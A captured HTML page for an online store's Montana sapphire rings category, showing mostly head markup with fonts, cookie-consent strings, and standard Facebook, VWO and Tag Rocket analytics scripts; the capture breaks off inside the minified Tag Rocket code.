

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montanasapphires.com/montana-sapphire-rings/
body_size: 62370
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Montana Sapphire Rings, Online Montana Rings</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-6hjk508v" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="montana sapphire rings"><meta name="description" content="Buy online Montana sapphire rings in blue to blue/green or a rainbow of colors. Place your ordernow. We offer free shipping."><link rel='canonical' href='https://montanasapphires.com/montana-sapphire-rings/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://montanasapphires.com/montana-sapphire-rings/?page=2">

        
        <meta property="fb:app_id" content="254952103321377" />
<link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/css/theme-bf674080-620c-013e-6265-6a9a8eb66a03.css" rel="preload" fetchpriority="high" as="style"> 
<link href="https://fonts.gstatic.com/s/rubik/v28/iJWKBXyIfDnIV7nBrXw.woff2" fetchpriority='high'>


        <link href="https://cdn11.bigcommerce.com/s-6hjk508v/product_images/favicon.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        
        <style type="text/css">
    @font-face {
    	font-family: 'Rubik';
      	font-style: normal;
      	font-weight: 400;
      	font-display: block;
      	src: url(https://fonts.gstatic.com/s/rubik/v28/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
      	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
    	font-family: 'Rubik';
      	font-style: normal;
      	font-weight: 500;
      	font-display: block;
      	src: url(https://fonts.gstatic.com/s/rubik/v28/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
      	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
    	font-family: 'Rubik';
      	font-style: normal;
      	font-weight: 700;
      	font-display: block;
      	src: url(https://fonts.gstatic.com/s/rubik/v28/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
      	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
</style>

                
        <script nonce="">
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.nonce = '';
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/dist/theme-bundle.head_async.js" nonce=""></script>


            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/css/theme-bf674080-620c-013e-6265-6a9a8eb66a03.css" rel="stylesheet">


         
        
                            <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1073415063020096');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1073415063020096', {"external_id":"08cc2f27-5304-4aa7-a27f-6e8de237ef92"});
fbq('set', 'agent', 'bigcommerce', '1073415063020096');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
                
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1073415063020096&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="ex4ObFT9wOEjsm6zvzvH21C22ddyxwj58JkaEDMkFEo" />

<!-- End Tracking Code for analytics_siteverification -->

<!-- Start Tracking Code for analytics_visualwebsiteoptimizer -->

<!-- Start VWO Async Smartcode -->
<script type='text/javascript'>
window._vwo_code = window._vwo_code || (function(){
var account_id=505199,
settings_tolerance=2000,
library_tolerance=2500,
use_existing_jquery=false,
is_spa=1,
hide_element='body',

/* DO NOT EDIT BELOW THIS LINE */
f=false,d=document,code={use_existing_jquery:function(){return use_existing_jquery;},library_tolerance:function(){return library_tolerance;},finish:function(){if(!f){f=true;var a=d.getElementById('_vis_opt_path_hides');if(a)a.parentNode.removeChild(a);}},finished:function(){return f;},load:function(a){var b=d.createElement('script');b.src=a;b.type='text/javascript';b.innerText;b.onerror=function(){_vwo_code.finish();};d.getElementsByTagName('head')[0].appendChild(b);},init:function(){
window.settings_timer=setTimeout('_vwo_code.finish()',settings_tolerance);var a=d.createElement('style'),b=hide_element?hide_element+'{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}':'',h=d.getElementsByTagName('head')[0];a.setAttribute('id','_vis_opt_path_hides');a.setAttribute('type','text/css');if(a.styleSheet)a.styleSheet.cssText=b;else a.appendChild(d.createTextNode(b));h.appendChild(a);this.load('https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&f='+(+is_spa)+'&r='+Math.random());return settings_timer; }};window._vwo_settings_timer = code.init(); return code; }());
</script>
            
<!-- End VWO Async Smartcode -->

<!-- End Tracking Code for analytics_visualwebsiteoptimizer -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script> 
                
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":["595","597","690","755","759","787","780","898","944","705","101","638"],"content_type":"product_group","content_category":"Montana Sapphire Rings"});
</script>
                
<script type="text/javascript">
var BCData = {};
</script>
                

<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-tags" nonce="">
</script >

</script>
        
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-h-test" nonce="">!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.teh=[];w.onerror=function(m,s,l,c,e){T.teh.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};function a(s){var e=d.createElement('script'),h=d.getElementsByTagName('head')[0];e.appendChild(d.createTextNode(s));h.insertBefore(e,h.firstChild)}a('()=>{};window.arrowFunctions=1');a('async function a(){};window.asyncFunctions=1');var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.tah=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){var n='denied';gtag('consent',{functionality_storage:n,ad_storage:n,analytics_storage:n,ad_user_data:n,ad_personalization:n,personalization_storage:n,security_storage:n});gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7TT56S749N",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7TT56S749N"],description:'Script Failure',app_version:'3.46.28',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (h): '+s,T.teh);T.teh.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.28 h '+e,message:'h '+e,app_version:'3.46.28',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.tah('Header Script Missing');else if(!T.tss)T.tah('Header Script Failure1');else if(!T.ts)T.tah('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.tah('Footer Script Missing');else if(!T.tm)T.tah('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}}(window,document)</script>
                       
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-second" nonce="">
/*
    Web Site Advantage: Tag Rocket App Head [1.94.78275]
    https://bigcommerce.websiteadvantage.com.au/tag-rocket/
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tss=1;T.tags='gads|ga4|bing|facebook';T.scc='US-OH';T.seu='false';T.l='';var eet=new Date,eei=0,eer=0,eea='G-7XTJM93TLW';T.ecq=[];T.ec=function(){if(T.consent.analytics)gtag.apply(null,arguments);else T.ecq.push(arguments)};T.a=function(s,e,c,o){try{if(!eei){eei=1;if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)}}T.ec('config',eea,{groups:'TagRocketErrorTracking',send_page_view:false})}if(!eer){eer=1;T.ct=c;if(w.console)console.error('Tag Rocket: '+s+': '+e,o||'');T.ct=1;var z = e?e.substring(0,255):'-missing-';T.ec('event','app_error',{send_to:eea,scope:s,description:s+' 3.46.28 '+z,message:z,app_version:'3.46.28',automatic:1,tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});eer=0}}catch(x){try{T.ec('event','app_error',{send_to:eea,scope:'AppErrorError',description:'3.46.28 '+x,message:''+x,app_version:'3.46.28',tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});}catch(y){}}};T.eq=T.eq||[];if(w.addEventListener){w.addEventListener('error',function(){T.ef.apply(T,arguments)},{passive:!0,capture:!0});}else if(w.attachEvent){w.attachEvent('onerror',function(){T.ef.apply(T,arguments)});}if(!T.ef){T.ef=function(){T.eq.push(arguments)}};if(!T.cf){T.cq=T.cq||[];T.cf=function(){T.cq.push(arguments)};if(w.console){T.ce=console.error;console.error=function(){T.ce.apply(console,arguments);T.cf.apply(T,arguments)}}};try{T.dI='NewPromotionsAdded';T.ea=[];T.eb=0;T.cA=function(){T.dZ(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bH(c,T.bB)=='promotion'&&T.bG(c,'found')){T.ea.push(c)}T.e(T.dX(c,"["+T.bB+"='promotion']"),function(e){if(T.bG(e,'found')){T.ea.push(e)}})})});if(T.br(T.ea)&&!T.eb){T.q(function(){T.eb=T.bc(function(){T.eb=0;T.f(T.dI,{elements:T.ea});T.ea=[];},100,'New Promotions Added')})}});};T.dT=[];T.dU=0;T.dV=function(a){T.e(a,function(b){T.dT=T.dT.concat(T.by(b));if(T.bH(b,T.bB)=='list'&&T.dW(b)&&T.bG(b,'found')){T.dT.push(b)}T.e(T.dX(b,"["+T.bB+"='list']"),function(c){if(T.dW(c)&&T.bG(c,'found')){T.dT.push(c)}})})};T.dY=function(){T.q(function(){if(T.br(T.dT)){if(T.dU)T.dP(T.dU);T.dU=T.bc(function(){T.f(T.dc,{elements:T.dT});T.dT=[];T.dU=0},500,'New Products Added')}})};T.cz=function(e){T.dZ(function(f){f.forEach(function(g){T.dV(g.addedNodes);});T.dY();},e||d.body)};T.dc='NewProductsAdded';T.bh='UserDataUpdated';T.dX=function(a,b){if(!a.querySelectorAll)return[];var c=a.querySelectorAll(b);if(Array.from)return Array.from(c);else return c};T.bA=function(a){return T.dX(d,a)};T.dW=function(a){var b=T.bH(a,T.bC);return b&&!isNaN(parseInt(b,10))};T.L=function(a){return typeof a!=='undefined'&&a!==null};T.aJ=function(a){return a===0||(T.L(a)&&a!==''&&!isNaN(a))};T.ej=function(a){var b=String.fromCodePoint;if(b){return b(a)}return ''};T.ei=function(a,b,c){var e=[].slice.call(a).map(function(f){if(c||typeof(f)==='function')return f;try{return T.dm(f)}catch(g){if(Array.isArray(f)){return [].concat(f)}else return f}});if(T.br(e)){e[0]=T.ej(b)+' %cTag Rocket: %c'+e[0];e.splice(1,0,'color:none;');e.splice(1,0,'color:#28a300;')}return e};T.aQ=function(){if(w.console)console.warn.apply(console,T.ei(arguments,0x1F6A8,1))};T.cK=function(){if(w.console)console.error.apply(console,T.ei(arguments,0x26A0,1))};T.af=function(a,b){return a.sort(function(c,e){return e.price*e.quantity-c.price*c.quantity}).slice(0,b)};T.cR=function(a,b,c,e){var f,g=function(h){if(h>=T.br(a))c&&c();else T.bc(function(){T.t('SB95',function(){f=b(a[h],h);if(typeof f!=='undefined')c&&c(f);else g(h+1)},1)},0,'Yield '+h+' '+e);};g(0)};T.e=function(a,b){var c,e,f=T.br(a);if(a&&f)for(c=0;c<f;c++){e=b(a[c],c);if(typeof e!=='undefined')return e}};T.dk=function(a,b){if(a&&T.br(a))for(var c=0;c<T.br(a);c++){if(a[c]===b)return true}};T.ed=function(a,b,c){a.setAttribute(b,c)};T.p=function(a,b,c){if(T.L(c)&&c!=='')a[b]=c};T.bk=function(a,b){if(!b||!a)return a;var c=b.split('.'),e=a[c.shift()];return T.bk(e,c.join('.'))};T.t=function(a,b,c,e){try{c&&b.apply(this,e)}catch(f){T.a(a,''+f,1,f)}};T.bJ=function(a,b,c,e){var f=function(){T.t.call(this,'SB24',c,1,arguments)};if(b==T.O&&d.readyState!="loading"){T.bc(f,0,T.O)}else{e=e||{};if(!T.L(e.passive)){e.passive=!0;}a.addEventListener&&a.addEventListener(b,f,e)||a.attachEvent&&a.attachEvent('on'+b,f)}};T.N=function(a,b){T.bJ(w,a,function(a){if(!b.done){b.done=1;b(a)}},{once:!0})};T.bd=function(a,b){try{return JSON.stringify(a,b)}catch(c){throw ''+T.bd.caller+' '+c}};T.cl=function(a){return a&&JSON.parse(a)};T.dm=function(a){return T.cl(T.bd(a))};T.dp=function(a){return T.bd(a)=='{}'};T.Q=function(a){var b=Object(a),c,e,f,g=arguments;for(c=1;c<g.length;c++){e=g[c];if(e!=null){for(f in e){if(Object.prototype.hasOwnProperty.call(e,f))b[f]=e[f];}}}return b;};T.br=function(a){return a.length};T.bM=function(a){try{if(!localStorage||T.eh)return !1;return localStorage.removeItem(a)}catch(b){T.a('SB63','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.eh=!0}};T.bK=function(a){try{if(!localStorage||T.eh)return !1;return localStorage.getItem(a)}catch(b){T.a('SB61','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.eh=!0}};T.bL=function(a,b){try{if(!localStorage||T.eh)return !1;localStorage.setItem(a,b)}catch(c){T.a('SB60','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,c);T.eh=!0}};T.ap=function(a){var b=d.cookie.match(new RegExp('(^| )'+a+'=([^;]+)')),c=b&&unescape(b[2])||'';return c=='deleted'?'':c};T.I=function(a){var b=w.performance;return b&&b.getEntriesByType&&b.getEntriesByType(a)};T.H=function(){var a=navigator;return a.connection||a.mozConnection||a.webkitConnection};T.F=function(a,b,c){return (a||'').replace(b,c||'')};T.as=function(a){return (a||'').trim().toLowerCase()};T.bv=function(a){return T.F(T.F(T.as(a),/([^a-z0-9 _])/g),/ +/g,'_')};T.aE=function(a,b){return a.indexOf(b)>=0};T.J=function(a,b){b=b||255;if(!a)return '(missing)';a=T.F((''+a).trim(),/ *(\r\n|\n|\r) */gm,' ');if(T.br(a)<=b)return a;return a.substring(0,b-3)+'...'};T.cL=function(a,b){var c='',e='';switch(b){case 'AU':c='0011';e='61';break;case 'US':case 'CA':c='011';e='1';break;case 'GB':c='011';e='44';break;case 'IT':c='00';e='39';break;}a=T.F(a,/[^\d+]+/g);if(c)a=T.F(a,new RegExp('^'+c),'+');if(a[0]!='+'&&e){a='+'+T.F(e+a,/^0/);}return a};T.bI=function(a,b){return a.hasAttribute(b)};T.bH=function(a,b){if(a.getAttribute)return T.J(a.getAttribute(b))};T.bG=function(a,b){var c='data-tagrocket-'+b;if(T.bI(a,c))return 0;T.ed(a,c,'1');return 1};T.bP=function(a,b,c,e){var f=setInterval(function(){T.t(a,function(){try{c()}catch(g){if(b)clearInterval(f);throw g}},1)},e);return f};T.cx=function(a,b,c,e){if(a)T.dP(a);return T.bc(b,c,e)};T.dP=function(a){clearTimeout(a)};T.bc=function(a,b,c){return setTimeout(a,b,'Tag Rocket '+(c||''))};T.bV=function(a,b,c){T.dt('query getCartMetafields{site{cart{metafields(namespace:"bc_storefront" keys:["'+b+'"]){edges{node{entityId}}}}}}',function(e,f){T.t('SB82',function(){if(e>0){var g='createCartMetafield',h='',i=T.bk(f,'data.site.cart.metafields.edges');if (i&&i.length){g='updateCartMetafield';h=' metafieldEntityId:'+i[0].node.entityId}T.dt('mutation '+g+'{cart{'+g+'(input:{cartEntityId:"'+a+'" data:{key:"'+b+'" value:"'+T.bd(c).replace(/"/g,'\\"')+'"}'+h+'}){metafield{id entityId key value}errors{...on Error{message}}}}}',function(e,j){T.t('SB83',function(){if(e>0){}},1)})}},1)})};T.eg=function(a){T.cE.appendChild(a)};T.ee=function(a,b,c){b=b||{};if(b.onvisible&&d.hidden){T.N('visibilitychange',function(){T.ee(a,b,c)});return};var e=d.createElement(a),f;if(b.id&&d.getElementById(b.id))return;for(var g in b){T.ed(e,g,b[g])}e.onload=e.onreadystatechange=function(){f=e.readyState;if(!f||f=='loaded'||f=='complete'){if(c)c();c=null}};T.eg(e);return e};T.aP=function(a,b,c){b=b||{};b.src=a;if(!T.L(b.async))b.async=!0;if(T.cH)b.nonce=T.cH;if(!T.L(b.onvisible))b.onvisible=!0;if(T.pageType!='orderconfirmation'||T.b.updated){T.ee('script',b,c)}else{T.o(T.bh,function(){T.ee('script',b,c)})}};T.dA=function(a){if(T.bI(a,'data-list-name'))return T.bH(a,'data-list-name');if(a.parentElement)return T.dA(a.parentElement)};T.K=function(){var a=d.querySelector('head meta[name="description"]');if(a)return T.bH(a,'content');};T.cJ=function(a){var b=w.location.href.match(new RegExp('[?&]'+a+'=([^&]*)'));return decodeURIComponent(b&&b[1]||'')};T.dZ=function(a,b,c){if(w.MutationObserver)T.N(T.O,function(){c=c||{childList:!0,subtree:!0};b=b||d.body;if(!b)throw 'no target';new MutationObserver(a).observe(b,c)})};T.dI='NewPromotionsAdded';T.ea=[];T.eb=0;T.cA=function(){T.dZ(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bH(c,T.bB)=='promotion'&&T.bG(c,'found')){T.ea.push(c)}T.e(T.dX(c,"["+T.bB+"='promotion']"),function(e){if(T.bG(e,'found')){T.ea.push(e)}})})});if(T.br(T.ea)&&!T.eb){T.q(function(){T.eb=T.bc(function(){T.eb=0;T.f(T.dI,{elements:T.ea});T.ea=[];},100,'New Promotions Added')})}});};T.dT=[];T.dU=0;T.dV=function(a){T.e(a,function(b){T.dT=T.dT.concat(T.by(b));if(T.bH(b,T.bB)=='list'&&T.dW(b)&&T.bG(b,'found')){T.dT.push(b)}T.e(T.dX(b,"["+T.bB+"='list']"),function(c){if(T.dW(c)&&T.bG(c,'found')){T.dT.push(c)}})})};T.dY=function(){T.q(function(){if(T.br(T.dT)){if(T.dU)T.dP(T.dU);T.dU=T.bc(function(){T.f(T.dc,{elements:T.dT});T.dT=[];T.dU=0},500,'New Products Added')}})};T.cz=function(e){T.dZ(function(f){f.forEach(function(g){T.dV(g.addedNodes);});T.dY();},e||d.body)};T.dc='NewProductsAdded';T.at='PromotionsVisible';T.dH=function(a){T.bx(T.at,a)};T.bw=function(a,b){var c,e=[];T.e(a.infos||a.items||a,function(f){c=f.product||f;if(!c.completed){e.push(c);}});if (T.br(e)&&T.cJ('showHidden')!='true'){T.a('SB55e',''+T.br(e)+' incomplete products on '+b+' '+e[0].productId+' '+e[0].name,1,e);}};T.dD=function(a,b){var c="["+T.bB+"='list']["+T.bC+"='"+a+"']";if(b)c="[data-list-name='"+T.F(b,/['"\\]/g,'\\$&')+"'] "+c;return d.querySelector(c)};T.aa='ProductsVisible';T.dF=function(a,b){if(T.aY||T.aZ)a.search=T.aY||T.aZ;T.bw(a,T.aa);T.cV(T.aa,a,b)};T.dQ=function(a){T.t('SB19b',function(){var b,c={},e;T.e(a,function(f){if(!f.seen){f.seen=1;b=f.callback.name+f.id;if(!c[b])c[b]=[];c[b].push(f)}});for(var g in c){e=c[g][0];e.callback({infos:c[g],list:e.list})}},1)};T.dS=0;T.dR=[];T.dL=function(a){a.visibleTime=0;if(!T.L(a.minVisibleTime))a.minVisibleTime=2e3;var b,c=new IntersectionObserver(function(e){T.e(e,function(f){if(f.isIntersecting){a.lastVisible=new Date;a.trigger='visible';b=T.bc(function(){c.disconnect();T.dR.push(a);if(T.dS)return;T.dS=T.bc(function(){T.dS=0;if(T.br(T.dR)){T.dQ(T.dR);T.dR=[];}},1e3,'Visible 